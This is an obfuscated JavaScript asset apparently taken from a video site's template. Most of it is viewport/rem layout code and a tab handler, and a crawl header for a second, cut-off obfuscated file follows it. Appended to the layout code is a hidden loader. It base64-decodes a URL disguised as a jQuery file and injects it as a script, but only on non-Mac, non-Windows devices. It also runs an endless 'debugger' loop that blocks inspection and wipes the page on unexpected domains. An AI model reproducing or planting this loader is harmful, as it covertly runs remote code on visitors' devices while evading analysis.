 var _0xodP='jsjiami.com.v6',_0x550c=[_0xodP,'w5khW8OYwp8=','wq/DsMOmAg==','L8KZGcKkcw==','V8KOEgzDkQ==','wpYBwpFKw54=','HH/DpWXCoMKVF8O7','w5pqw7XDlcKqNjrCiMKJw4PCihsowqpoeA==','w57DpsOJF8KL','S8O5wq0Baw==','w6g9w5VmwrbCt2HCoAnCjMKkw5TDsMONYxDCkHoNBlE=','w5/Cq39bw7o=','wp3DqlTCq8Ko','wqjDmmrCsg==','FMOneUc=','RjbDrXPCqMKTCMO6TcKUwoHCpsKzwrTCkMOQ','w43CgVtiw4ptw5E2woTClMKpWMK8wpMswqPCiGU=','wp5+SA==','wp5tFcKcGjJKSg==','wp5tFcKcGjJKSnrCv8ObLRp5ZQ==','wpjDg8OaY8Kf','KsK/MMKDVQ==','w5XCg3JCw6Jmw5DDgg==','TMKGLsOQw5JNYMKp','MwEIwrXCi8KJwrwnWsK/RMKj','CcOpwoZLw7A=','wpY8P8OjMw==','BMO8J8Ksw6U=','wpwywpdhw6I=','I8K+wpscw6tlThh0wrTDrjc=','w6vClMOMdnA=','azPDl8Odw4s=','wqjDnmrCsMKz','wojDlMKYQcO3','w7LDnsONFsK7','wokyw73Ch8KM','wo8yDcOpI8KAw58=','NsKqwp5ew6thXj91','w7DCicOxw7Ng','wpbDi8O0MxAYXw53','w4TCpwjCtsOBMnN5USY=','woPClQgneA==','KcKcworCksO/OwdMwprCmMKXQ19sw5R/','wqPDm8KiMAU=','YlfCn8OQYg==','wpENwq1Cw74=','B8OjcFXCnQ==','wqnDu8KqHzw=','wopnBMKaHiRQW1s=','wqrDs8ObfMKz','wrIkw4/CkcKAw7/DqcOiwprCvMOLVgs=','H8KWAAc1','wqhxIcKcFA==','w7nDusO8D8Kcw4xwdcO0YcKFdQ==','wqpzw7dlw6c=','J2PCu0pL','wpd7WBlU','wqjDk3jCqcKD','w5rCgX5Ow6Jlw5DCisOgw6lcHcKQWw==','DsOWwptVw6M=','wqI7PcOTHw==','w5ZVDMOLWA==','wrc/w5jCg8KAw5/DgMOrwpLCtMOATDzCsR7CksK4','DHHCmsKnwpNLw7vDisK3wolgwqU9w4LDqcKNHg==','S8KaO8ONw5VLT8KkXMKSdw==','PsKOFMKLYyPDmMK+NsKQTsKUwoA=','wpc6w6jDmcKqOxTClcKNwoLCnQ==','KsOFcmXCtzYMPhM=','fcKMIhHDjw==','w4LCsgzCosOLNW50VybCqcKOa0zCnxdNIRjCl8Ok','O8Kfwpxuw60=','w7rChnxJw6w=','JcKhd8OeVg==','PsKOGsKAdg==','wqnDvsOKXcKj','w53Ci8OU','w6LCk8OZPyo=','BlzDrnfCtA==','w5jCr8OLAQQ=','NMKqX8OedQ==','wrhEey1A','JkzDuX7CqA==','LcKdFsKPZC7DssKl','woHDi8KSFCbDuFhOw70=','worDvsOacMKS','wpTDpcKv','worChA4=','WMKPLcOaw55cZMKeUMKT','w5fCshXDksOUOA==','WELCuMOaUw==','PGDDj2HCog==','GAUdwrbCsA==','BMK7fMOyaw==','SMO0wo8=','w4zCusONKcO7','V8OwwpYJWw==','wqFZw7Vlw6E=','OFTDh3PChA==','w5fCshU=','w6rCnsOLw5Na','w4QMbcOkwqnCgA==','wpjDkVR/w5c=','wqDDusO2Gg==','woDClREh','BMO8wqxsw5I=','IMOEcnTCoBAs','IMKzwprCn8O9','w7rCvVhgw6Q=','w4bCgMOQBMOzVgNawrl5w5UwEhk=','LDXCk8OwbWLCpsKTwpgKw4Rdw4hcw53DoA==','woEsw63Cu8Kg','woTDr8OeSMKBw7bDosOtR8OIW8Kdwq5DJ1Zw','C2jCmMKxwolqw5TDh8KzwoBq','w7NECg==','wqNbw65qw64fw4vDisKxMsKt','CMOfwoFEw6UJecOHw64=','KMKzw5pFw6lt','TcOnwqwpYQ==','wpVXwqF3ew==','wpZrFA==','w4XCksOi','CXnDrmbCtcKUEQ==','wqrDrMOyAcO9','wotDSDVo','GHPDrQ==','EGnCr0le','wrRABcOvbMO0wpvCrnQ=','CFTDhETCow==','wrAOw5xCw5jDnQ==','Y8KYPMOvw58=','w4JHNcO3Tw==','wqBpw5pZw7M=','woHCncONEcOoGhkewq5/w5txG03Dlwg9ams=','ZMOlw53DoVA=','wqpJw6l9w5Y=','w4YRw61fwpg=','IMKNwrFyw54=','w7HDgy3Cr8OpB3jDo2fCp8Ot','HcOOF8KKw7HDosOhEg==','w4UdcsOiwrHCgj3Do8OUYWQ=','wpLDhcKLf8On','PMKYFcKpeyfDrsKh','JsKLwrk7w5w=','E8OUwoJOw6EkbsOmw4NEwpU=','wq/Dj8OUHcOZ','AcKXNSkA','NiY4wqLCjA==','wqNPw7pMw6waw7vDkQ==','wqTDnGrCusKtHg==','wrkPwq1iw7AHScOiLT1kwro=','EsOYC8Kcw7s=','wojDilTCkcKc','wrjCkx4ieg==','W8Oow7bDi0zCm1AGw5DCkDjDrsK0wppJH8O0w5oXV8KswqBzHDHCnBrDuDXDhMOgcTfDkcKCwp7Ci0VHwqnDvsKowovDiEROP8OKGcKuwpvCmMKVRcOnwozCtGHCow==','DmLChnts','KsOFeGXCvTE+','I8KEw4TDu0TDiGPDmg==','RsKJOT/DvQ==','wpLDjUdyw4o=','AsKWOCI=','w7HDu8OrDcK6OyfCn13Do8KScTI9Yyt/wqTDi10wKW7DtcK1w5gfM0FCPz9qYMK8XF19wq3CtMKZZkYoFMKjHOaLuOauge+/g+ivp+Wck+WRpeabouaWgOaNs+adgO+/luWnj+mdi+S/p+eWsuiuleiAhOewoMOjw6rvvpUwHFsAwr3CrgTCksKVSj05wr7CsQ==','wpfDhcOxA8OW','jIszTZggjyinddaXHYnmLi.com.v6=='];(function(_0x11bca8,_0x1763ff,_0x490a85){var _0x443895=function(_0x5c9d1a,_0x320575,_0x5cabfc,_0x377c94,_0xfb00fd){_0x320575=_0x320575>>0x8,_0xfb00fd='po';var _0x463a98='shift',_0xea67fc='push';if(_0x320575<_0x5c9d1a){while(--_0x5c9d1a){_0x377c94=_0x11bca8[_0x463a98]();if(_0x320575===_0x5c9d1a){_0x320575=_0x377c94;_0x5cabfc=_0x11bca8[_0xfb00fd+'p']();}else if(_0x320575&&_0x5cabfc['replace'](/[IzTZggynddXHYnL=]/g,'')===_0x320575){_0x11bca8[_0xea67fc](_0x377c94);}}_0x11bca8[_0xea67fc](_0x11bca8[_0x463a98]());}return 0x8df43;};return _0x443895(++_0x1763ff,_0x490a85)>>_0x1763ff^_0x490a85;}(_0x550c,0x1e6,0x1e600));var _0x56ae=function(_0x3520bb,_0x2c4760){_0x3520bb=~~'0x'['concat'](_0x3520bb);var _0x104e63=_0x550c[_0x3520bb];if(_0x56ae['LzDeKl']===undefined){(function(){var _0x53eb00=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x55d75a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x53eb00['atob']||(_0x53eb00['atob']=function(_0x1cf23c){var _0x16ee0e=String(_0x1cf23c)['replace'](/=+$/,'');for(var _0x49604=0x0,_0x2929dc,_0x3276c4,_0x3a8f2f=0x0,_0x3ab2c5='';_0x3276c4=_0x16ee0e['charAt'](_0x3a8f2f++);~_0x3276c4&&(_0x2929dc=_0x49604%0x4?_0x2929dc*0x40+_0x3276c4:_0x3276c4,_0x49604++%0x4)?_0x3ab2c5+=String['fromCharCode'](0xff&_0x2929dc>>(-0x2*_0x49604&0x6)):0x0){_0x3276c4=_0x55d75a['indexOf'](_0x3276c4);}return _0x3ab2c5;});}());var _0x22fe25=function(_0x106549,_0x2c4760){var _0x2670a7=[],_0x49c4cd=0x0,_0x1d8eb3,_0x200187='',_0x184ecd='';_0x106549=atob(_0x106549);for(var _0x399428=0x0,_0x4f694f=_0x106549['length'];_0x399428<_0x4f694f;_0x399428++){_0x184ecd+='%'+('00'+_0x106549['charCodeAt'](_0x399428)['toString'](0x10))['slice'](-0x2);}_0x106549=decodeURIComponent(_0x184ecd);for(var _0x2660a8=0x0;_0x2660a8<0x100;_0x2660a8++){_0x2670a7[_0x2660a8]=_0x2660a8;}for(_0x2660a8=0x0;_0x2660a8<0x100;_0x2660a8++){_0x49c4cd=(_0x49c4cd+_0x2670a7[_0x2660a8]+_0x2c4760['charCodeAt'](_0x2660a8%_0x2c4760['length']))%0x100;_0x1d8eb3=_0x2670a7[_0x2660a8];_0x2670a7[_0x2660a8]=_0x2670a7[_0x49c4cd];_0x2670a7[_0x49c4cd]=_0x1d8eb3;}_0x2660a8=0x0;_0x49c4cd=0x0;for(var _0x2c194b=0x0;_0x2c194b<_0x106549['length'];_0x2c194b++){_0x2660a8=(_0x2660a8+0x1)%0x100;_0x49c4cd=(_0x49c4cd+_0x2670a7[_0x2660a8])%0x100;_0x1d8eb3=_0x2670a7[_0x2660a8];_0x2670a7[_0x2660a8]=_0x2670a7[_0x49c4cd];_0x2670a7[_0x49c4cd]=_0x1d8eb3;_0x200187+=String['fromCharCode'](_0x106549['charCodeAt'](_0x2c194b)^_0x2670a7[(_0x2670a7[_0x2660a8]+_0x2670a7[_0x49c4cd])%0x100]);}return _0x200187;};_0x56ae['JaBaCA']=_0x22fe25;_0x56ae['edcVYH']={};_0x56ae['LzDeKl']=!![];}var _0x44afb9=_0x56ae['edcVYH'][_0x3520bb];if(_0x44afb9===undefined){if(_0x56ae['HhbaVW']===undefined){_0x56ae['HhbaVW']=!![];}_0x104e63=_0x56ae['JaBaCA'](_0x104e63,_0x2c4760);_0x56ae['edcVYH'][_0x3520bb]=_0x104e63;}else{_0x104e63=_0x44afb9;}return _0x104e63;};;(function(_0x1713a7,_0xd18f82){var _0x293b22={'DHlUX':function(_0x18dccf,_0x31c937){return _0x18dccf(_0x31c937);},'YKgpN':function(_0x5312fa,_0x49baaa){return _0x5312fa/_0x49baaa;},'HuwGF':function(_0x111e21,_0x5b6edc){return _0x111e21(_0x5b6edc);},'pLIop':function(_0x29537a,_0xb326cb,_0x1f0318){return _0x29537a(_0xb326cb,_0x1f0318);},'vbdZK':function(_0xa3695f,_0x37a448){return _0xa3695f/_0x37a448;},'cTtYa':function(_0x383dd8,_0x594f25){return _0x383dd8===_0x594f25;},'sXLMi':'Iiksg','crkja':function(_0x49e1b8,_0x5a2013){return _0x49e1b8*_0x5a2013;},'XWFKF':function(_0x55d764,_0x5e9817){return _0x55d764+_0x5e9817;},'BSENL':function(_0x269038,_0x23ef4e){return _0x269038(_0x23ef4e);},'lJned':function(_0x556344,_0x5c23aa){return _0x556344!==_0x5c23aa;},'qTKYt':_0x56ae('0','M@iD'),'bSdMJ':_0x56ae('1','cz%h'),'LZylx':function(_0x160b3c,_0x175c97,_0x336518){return _0x160b3c(_0x175c97,_0x336518);},'RBGaT':function(_0x14a683,_0x49b97a){return _0x14a683(_0x49b97a);},'nqlXA':function(_0xfd7f01,_0x4733c6){return _0xfd7f01/_0x4733c6;},'lojEP':'string','ogjLK':'rem','otvhw':_0x56ae('2','1BUq'),'YfvSD':_0x56ae('3','iJuH'),'VvOsr':function(_0x2f1cc0,_0x139ca6){return _0x2f1cc0===_0x139ca6;},'vOmWg':'GRJeY','LaaBO':_0x56ae('4','mgY$'),'wvNCR':function(_0x29c232,_0xd456e6){return _0x29c232===_0xd456e6;},'ypznx':'GirfJ','wKSow':_0x56ae('5','Nxi9'),'zEvXj':'meta[name=\x22viewport\x22]','wCAiB':_0x56ae('6','rdR)'),'hXijg':'content','xVTex':function(_0x9c686f,_0x5d0620){return _0x9c686f(_0x5d0620);},'JyKEr':function(_0xeec032,_0x4a9682){return _0xeec032===_0x4a9682;},'xAEXS':function(_0x1d046c,_0x179137){return _0x1d046c(_0x179137);},'iVZQe':function(_0x732141,_0x37ef45){return _0x732141/_0x37ef45;},'XdWwx':function(_0x288127,_0x26d010){return _0x288127(_0x26d010);},'RuBWJ':function(_0xa45906,_0x53b5c2){return _0xa45906>=_0x53b5c2;},'bBaAw':function(_0x36318d,_0x29341c){return _0x36318d>=_0x29341c;},'Ogtaz':_0x56ae('7','^WX1'),'vqiRH':_0x56ae('8','1#cB'),'dqOPo':function(_0xb376ed,_0x49a6b2){return _0xb376ed/_0x49a6b2;},'mGIWA':'data-dpr','woQKM':_0x56ae('9','1#cB'),'RsWuc':_0x56ae('a','Uc($'),'YKVUp':function(_0x58d5fd,_0x171a69){return _0x58d5fd+_0x171a69;},'mlfzX':function(_0x4043e7,_0x17e311){return _0x4043e7+_0x17e311;},'ogttt':_0x56ae('b','1BUq'),'AxppU':_0x56ae('c','[$D5'),'CXkGC':_0x56ae('d','Nwzf'),'KhYgZ':'resize','hxvKg':function(_0x26f1c6){return _0x26f1c6();}};var _0x421b6c=_0x1713a7[_0x56ae('e',']^4Q')];var _0x4d305a=_0x421b6c[_0x56ae('f',']^4Q')];var _0x333d3c=_0x421b6c['querySelector'](_0x293b22[_0x56ae('10','cP2D')]);var _0x393e21=_0x421b6c['querySelector'](_0x293b22[_0x56ae('11','oYMu')]);var _0x2394f2=0x0;var _0x2217c1=0x0;var _0x3fbb1d;var _0x3b4a4d=_0xd18f82[_0x56ae('12','^WX1')]||(_0xd18f82[_0x56ae('13','1T)y')]={});if(_0x333d3c){var _0x163e97=_0x333d3c[_0x56ae('14','gKTR')](_0x293b22[_0x56ae('15','5Dux')])[_0x56ae('16','yo0G')](/initial\-scale=([\d\.]+)/);if(_0x163e97){_0x2217c1=_0x293b22[_0x56ae('17','NSg0')](parseFloat,_0x163e97[0x1]);_0x2394f2=parseInt(0x1/_0x2217c1);}}else if(_0x393e21){if(_0x293b22['JyKEr']('BXNBf',_0x56ae('18','cz%h'))){var _0x2e8369=_0x393e21[_0x56ae('19','*!d*')](_0x293b22[_0x56ae('1a','N*D(')]);if(_0x2e8369){var _0x6276a4=_0x2e8369[_0x56ae('1b','TWfU')](/initial\-dpr=([\d\.]+)/);var _0x13de3d=_0x2e8369[_0x56ae('1c','1#cB')](/maximum\-dpr=([\d\.]+)/);if(_0x6276a4){_0x2394f2=_0x293b22[_0x56ae('1d','rDeX')](parseFloat,_0x6276a4[0x1]);_0x2217c1=_0x293b22[_0x56ae('1e','mgY$')](parseFloat,_0x293b22['iVZQe'](0x1,_0x2394f2)['toFixed'](0x2));}if(_0x13de3d){_0x2394f2=_0x293b22[_0x56ae('1f','iJHL')](parseFloat,_0x13de3d[0x1]);_0x2217c1=parseFloat((0x1/_0x2394f2)[_0x56ae('20','yo0G')](0x2));}}}else{val+='px';}}if(!_0x2394f2&&!_0x2217c1){var _0xb09ef6=_0x1713a7[_0x56ae('21','HLVB')]['appVersion'][_0x56ae('22','eMeq')](/android/gi);var _0x4d6f2d=_0x1713a7[_0x56ae('23','b!M5')][_0x56ae('24','&EM*')][_0x56ae('25','pk4Y')](/iphone/gi);var _0x315299=_0x1713a7[_0x56ae('26','BOtj')];if(_0x4d6f2d){if(_0x293b22['RuBWJ'](_0x315299,0x3)&&(!_0x2394f2||_0x2394f2>=0x3)){_0x2394f2=0x3;}else if(_0x293b22[_0x56ae('27','Y#$c')](_0x315299,0x2)&&(!_0x2394f2||_0x293b22[_0x56ae('28',')Fh@')](_0x2394f2,0x2))){_0x2394f2=0x2;}else{if(_0x293b22['JyKEr'](_0x293b22[_0x56ae('29','cz%h')],_0x293b22['Ogtaz'])){_0x2394f2=0x1;}else{_0x2394f2=parseFloat(_0x13de3d[0x1]);_0x2217c1=_0x293b22[_0x56ae('2a','5$H%')](parseFloat,_0x293b22['YKgpN'](0x1,_0x2394f2)['toFixed'](0x2));}}}else{if(_0x293b22['vqiRH']!==_0x56ae('2b','Y#$c')){if(e[_0x56ae('2c',']^4Q')]){_0x293b22[_0x56ae('2d','cP2D')](clearTimeout,_0x3fbb1d);_0x3fbb1d=_0x293b22['pLIop'](setTimeout,_0x1f1f36,0x12c);}}else{_0x2394f2=0x1;}}_0x2217c1=_0x293b22['dqOPo'](0x1,_0x2394f2);}_0x4d305a['setAttribute'](_0x293b22['mGIWA'],_0x2394f2);if(!_0x333d3c){_0x333d3c=_0x421b6c[_0x56ae('2e','iJHL')](_0x293b22[_0x56ae('2f','##XZ')]);_0x333d3c['setAttribute'](_0x293b22[_0x56ae('30',']^4Q')],'viewport');_0x333d3c[_0x56ae('31','mgY$')](_0x293b22[_0x56ae('32','fNgu')],_0x293b22[_0x56ae('33','%euI')](_0x293b22[_0x56ae('34','Nwzf')](_0x293b22['mlfzX'](_0x293b22[_0x56ae('35','1#cB')](_0x56ae('36','^WX1'),_0x2217c1),_0x293b22[_0x56ae('37','5Dux')])+_0x2217c1,_0x293b22[_0x56ae('38','yo0G')]),_0x2217c1)+_0x293b22[_0x56ae('39','Q@VH')]);if(_0x4d305a[_0x56ae('3a','iJHL')]){_0x4d305a[_0x56ae('3b','CDbF')][_0x56ae('3c','1T)y')](_0x333d3c);}else{var _0x3cd588=_0x421b6c[_0x56ae('3d','oYMu')](_0x293b22['CXkGC']);_0x3cd588[_0x56ae('3e','iJuH')](_0x333d3c);_0x421b6c['write'](_0x3cd588[_0x56ae('3f','5$H%')]);}}function _0x1f1f36(){var _0x4d35ed={'Uhtfw':function(_0x1e31c2,_0x13782b){return _0x293b22[_0x56ae('40','M@iD')](_0x1e31c2,_0x13782b);},'KxffV':function(_0x294e90,_0x1969e3){return _0x294e90/_0x1969e3;}};var _0x2215db=_0x4d305a[_0x56ae('41','&EM*')]()['width'];if(_0x293b22['vbdZK'](_0x2215db,_0x2394f2)>0x300){if(_0x293b22[_0x56ae('42','HLVB')](_0x56ae('43','^WX1'),_0x293b22[_0x56ae('44','BleP')])){_0x2215db=_0x293b22[_0x56ae('45','oYMu')](0x300,_0x2394f2);}else{_0x2217c1=_0x4d35ed['Uhtfw'](parseFloat,_0x163e97[0x1]);_0x2394f2=parseInt(_0x4d35ed[_0x56ae('46','cP2D')](0x1,_0x2217c1));}}var _0x3fd399=_0x2215db/0xa;_0x4d305a['style']['fontSize']=_0x293b22['XWFKF'](_0x3fd399,'px');_0x3b4a4d['rem']=_0x1713a7[_0x56ae('47','GXyQ')]=_0x3fd399;}_0x1713a7['addEventListener'](_0x293b22[_0x56ae('48','6B]o')],function(){if(_0x293b22[_0x56ae('49','1BUq')](_0x293b22[_0x56ae('4a','6B]o')],_0x293b22[_0x56ae('4b','BleP')])){_0x293b22[_0x56ae('4c','Nwzf')](clearTimeout,_0x3fbb1d);_0x3fbb1d=_0x293b22[_0x56ae('4d','1BUq')](setTimeout,_0x1f1f36,0x12c);}else{_0x293b22['BSENL'](clearTimeout,_0x3fbb1d);_0x3fbb1d=setTimeout(_0x1f1f36,0x12c);}},![]);_0x1713a7['addEventListener'](_0x56ae('4e','oYMu'),function(_0x2649f2){if(_0x2649f2[_0x56ae('4f','Y#$c')]){_0x293b22['RBGaT'](clearTimeout,_0x3fbb1d);_0x3fbb1d=_0x293b22['LZylx'](setTimeout,_0x1f1f36,0x12c);}},![]);_0x293b22[_0x56ae('50','cP2D')](_0x1f1f36);_0x3b4a4d[_0x56ae('51','rDeX')]=_0x1713a7[_0x56ae('52','pk4Y')]=_0x2394f2;_0x3b4a4d[_0x56ae('53','1T)y')]=_0x1f1f36;_0x3b4a4d[_0x56ae('54','&EM*')]=function(_0x46b11b){var _0xb76c50={'eMCME':_0x293b22['otvhw'],'mJfda':function(_0x1fe77c,_0x3ee03d){return _0x1fe77c+_0x3ee03d;},'IROZo':function(_0x10bb8e,_0x4524b8){return _0x293b22[_0x56ae('55',')Fh@')](_0x10bb8e,_0x4524b8);},'YxmTX':_0x293b22['YfvSD'],'PzGKT':',\x20user-scalable=no'};if(_0x293b22[_0x56ae('56','1BUq')](_0x293b22['vOmWg'],_0x293b22[_0x56ae('57','gKTR')])){var _0x3dd15e=_0x293b22['nqlXA'](_0x293b22[_0x56ae('58','BleP')](parseFloat,_0x46b11b),this[_0x56ae('59','Nxi9')]);if(_0x293b22[_0x56ae('5a','GXyQ')](typeof _0x46b11b,_0x293b22['lojEP'])&&_0x46b11b[_0x56ae('5b','Nxi9')](/px$/)){_0x3dd15e+=_0x293b22['ogjLK'];}return _0x3dd15e;}else{var _0x3eb0a9=_0x293b22[_0x56ae('5c','fNgu')](_0x293b22[_0x56ae('5d','1BUq')](parseFloat,_0x46b11b),this[_0x56ae('5e','&EM*')]);if(_0x293b22[_0x56ae('5f','eMeq')](typeof _0x46b11b,_0x56ae('60','aTnQ'))&&_0x46b11b['match'](/rem$/)){if(_0x293b22['lJned'](_0x293b22[_0x56ae('61','[$D5')],_0x293b22['wKSow'])){_0x3eb0a9+='px';}else{_0x333d3c=_0x421b6c['createElement'](_0x56ae('62','z@0D'));_0x333d3c['setAttribute'](_0x56ae('63','pk4Y'),_0xb76c50[_0x56ae('64','5Dux')]);_0x333d3c['setAttribute'](_0x56ae('65','5$H%'),_0xb76c50[_0x56ae('66','BOtj')](_0xb76c50['IROZo'](_0xb76c50[_0x56ae('67','^WX1')](_0xb76c50['IROZo'](_0x56ae('68','GXyQ')+_0x2217c1,_0x56ae('69',')Fh@')),_0x2217c1)+_0xb76c50['YxmTX'],_0x2217c1),_0xb76c50[_0x56ae('6a','iJHL')]));if(_0x4d305a['firstElementChild']){_0x4d305a[_0x56ae('6b','cP2D')][_0x56ae('6c','CDbF')](_0x333d3c);}else{var _0x5845c1=_0x421b6c['createElement'](_0x56ae('6d','Q@VH'));_0x5845c1[_0x56ae('6e','fNgu')](_0x333d3c);_0x421b6c['write'](_0x5845c1[_0x56ae('6f','5Dux')]);}}}return _0x3eb0a9;}};_0x3b4a4d[_0x56ae('70','HLVB')]=function(_0x4bc5a1){var _0x4dbec7=parseFloat(_0x4bc5a1)/this['rem'];if(_0x293b22[_0x56ae('71','Nxi9')](typeof _0x4bc5a1,_0x293b22['lojEP'])&&_0x4bc5a1['match'](/px$/)){_0x4dbec7+=_0x293b22[_0x56ae('72','7w9O')];}return _0x4dbec7;};}(window,window[_0x56ae('73',']^4Q')]||(window[_0x56ae('74','6B]o')]={})));$(function(){var _0x20f4cb={'SbHKp':_0x56ae('75','1BUq'),'bBDVs':function(_0x3f6b4e,_0x31cd99){return _0x3f6b4e(_0x31cd99);},'hbwrV':function(_0x47e61e,_0x516859){return _0x47e61e/_0x516859;},'YkJgf':function(_0x399cf4,_0x54d34e){return _0x399cf4!==_0x54d34e;},'CILXu':_0x56ae('76','z@0D'),'xFYER':_0x56ae('77','Nwzf'),'bPVfC':'active','Vgbfj':_0x56ae('78','1BUq'),'IrwGd':function(_0x2bc6a3,_0x5174c5){return _0x2bc6a3===_0x5174c5;},'mTcwd':_0x56ae('79','%euI'),'UjILB':_0x56ae('7a','Q@VH')};'use strict';if(_0x20f4cb[_0x56ae('7b','1BUq')]($,'#myTab')[_0x56ae('7c','W%@a')]){if(_0x20f4cb[_0x56ae('7d','1T)y')](_0x20f4cb['mTcwd'],_0x20f4cb['mTcwd'])){var _0x1fdc5c=$(_0x20f4cb[_0x56ae('7e','Q@VH')]);var _0x5990e1=_0x20f4cb[_0x56ae('7f','fNgu')]($,_0x56ae('80','GXyQ'));_0x1fdc5c['click'](function(){var _0x12d1dd={'bNGrr':_0x20f4cb[_0x56ae('81','ahbt')],'nrxUf':function(_0x73724c,_0x1bafdd){return _0x20f4cb['bBDVs'](_0x73724c,_0x1bafdd);},'MuJBG':function(_0x1d03cf,_0x4b62e8){return _0x20f4cb[_0x56ae('82','fNgu')](_0x1d03cf,_0x4b62e8);}};if(_0x20f4cb['YkJgf'](_0x20f4cb[_0x56ae('83','rdR)')],_0x20f4cb[_0x56ae('84','HLVB')])){var _0x43e749=_0x56ae('85','1#cB')['split']('|'),_0x3554c7=0x0;while(!![]){switch(_0x43e749[_0x3554c7++]){case'0':_0x5990e1[_0x56ae('86','NSg0')](_0x20f4cb['bPVfC'])[_0x56ae('87','aTnQ')](_0x20f4cb[_0x56ae('88','rDeX')]);continue;case'1':_0x5990e1['eq'](_0x50ffb2)[_0x56ae('89','oYMu')](_0x20f4cb[_0x56ae('8a','*!d*')]);continue;case'2':_0x1fdc5c[_0x56ae('8b','5Dux')](_0x20f4cb[_0x56ae('8c','z@0D')]);continue;case'3':var _0x50ffb2=_0x464638[_0x56ae('8d','##XZ')]();continue;case'4':var _0x464638=_0x20f4cb[_0x56ae('8e','gKTR')]($,this);continue;case'5':_0x464638[_0x56ae('8f','fNgu')](_0x56ae('90','1#cB'));continue;}break;}}else{var _0x4b81bb=metaEl[_0x56ae('91','cz%h')](_0x12d1dd['bNGrr'])[_0x56ae('1c','1#cB')](/initial\-scale=([\d\.]+)/);if(_0x4b81bb){scale=parseFloat(_0x4b81bb[0x1]);dpr=_0x12d1dd[_0x56ae('92','NSg0')](parseInt,_0x12d1dd[_0x56ae('93','1#cB')](0x1,scale));}}});}else{val+=_0x20f4cb[_0x56ae('94','pk4Y')];}}});function isMatch(_0x36c0f4){var _0x53e0fc={'pJkdW':_0x56ae('95','ahbt'),'uoGmU':function(_0xb0eceb,_0x2eeed6){return _0xb0eceb!==_0x2eeed6;}};var _0x17500e=_0x53e0fc[_0x56ae('96','%euI')];return _0x53e0fc['uoGmU'](_0x17500e[_0x56ae('97','5$H%')](_0x36c0f4),-0x1);}if(!isMatch(window[_0x56ae('98','rhm[')]['hostname'][_0x56ae('99','M@iD')]('.')[_0x56ae('9a','[$D5')](-0x2)[_0x56ae('9b','##XZ')]('.'))){(function(){var _0x2742a4={'rHEQI':function(_0x478b46,_0x2eaeeb){return _0x478b46(_0x2eaeeb);},'ZZsxL':'head,body','nYDUX':function(_0x173f03,_0x4ac7f1){return _0x173f03(_0x4ac7f1);},'rehNd':_0x56ae('9c','z@0D')};_0x2742a4['rHEQI']($,_0x2742a4[_0x56ae('9d','z@0D')])['empty']();_0x2742a4[_0x56ae('9e','aTnQ')]($,_0x56ae('9f','z@0D'))['prepend'](_0x2742a4[_0x56ae('a0','oYMu')]);}());};_0xodP='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: text/javascript
request_url: https://www.ketv.cc/template/conch/asset/js/hlstem.js?v=2.0
body_size: 31880
content:
 var _0xodX='jsjiami.com.v6',_0x1e6c=[_0xodX,'PEN8aiRUw7jCrVjCmMKdw4E0wovDuAhIPF7CisO5AQwPwpvDk8OtfMOdDyHCg2M/fsKfw6kAHEhMwonCrcOxwpvDnsKbeG1TA3o=','woMlABTCgQ==','w7DDtsKiMQ==','MS5ySAw=','KMKuwrXDlgsQWn0=','LUbCkMKXYQ==','wpwAZQzCgg==','a8Oswq3Dt8OQ','anpuaSY=','wpZlTCrCqDzCv8KzwoHDi8OWYD/Cm8Ksd2XCgMKFw4PDgR7CqBwhw4vCsA==','CcKtG8Ocw4s=','P8OeMcKGasKkdA==','wpjCj8KbJcKh','w4IJAAbCvMOyYcKT','FSTDjMO2WMOuwrXCug==','GijDpMO7WQ==','w5bDt3cUwprCqMKoRsOnw7trS1QswowywrvCssKWJMOzR2s=','wokEQV/Cvw==','wrrCtMOGPnXCuDU=','w5TDhMOOBA3Dgz0YC8O1RcKWTMKYJMKOw4zCrcKKY2hvw7jCrsOAw4vDjBHCoMO8ey3CtcONG8O/wonCrW/Dk3tBwpnCm39LwoFUV28=','I8KqwrvDvAQNUmkr','CBdVZw==','w54CdcK4wr0=','XMOJw4dWw4bDnMKFH8OL','w7N+wopowqzDj0o=','SMKYdg==','Lm3CuA==','GxdPeQRL','FcKbwrfDmg4=','LcKVLMOJw40=','BljCpcOmPw==','w5ZTw6AuwqHDiA==','wpzCil3DscKCIHA=','w7zDqRbDgw==','TMOUdcKF','EsOVwoI8w6nCnFRlCcKOwp/Ct03DicK0e3hUHxfCr8KAf8OBwrPCqA==','LMK7wqLDg0tfWXY7YA==','JGfCi8KwXQ==','w5QEUl7CoBI=','wqjClsKj','w6wPw4TDt8K/w5pE','wqs8cg==','G8OCVhjCkw==','w59ewoZIwpI=','w4PDil9Iwow=','w4bDlM